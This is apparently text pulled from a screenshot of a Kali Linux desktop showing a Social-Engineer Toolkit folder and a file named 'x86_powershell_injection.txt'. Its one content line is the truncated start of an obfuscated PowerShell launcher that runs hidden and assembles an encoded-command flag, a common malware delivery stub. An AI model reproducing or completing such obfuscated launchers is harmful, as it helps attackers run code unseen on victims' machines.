 Kali Docs | Kali Li...
x86_powershell_...
root@kali: ~/.set/...
2
virt-manager
03:00 AM
x86_powershell_injection.txt
File Edit Search Options Help
powershell -w 1 -C "sv Qq -;sv o ec;sv xY ((gv Qq).value.toString()+(gv o).value.toString());powershell (gv xY).value.toSt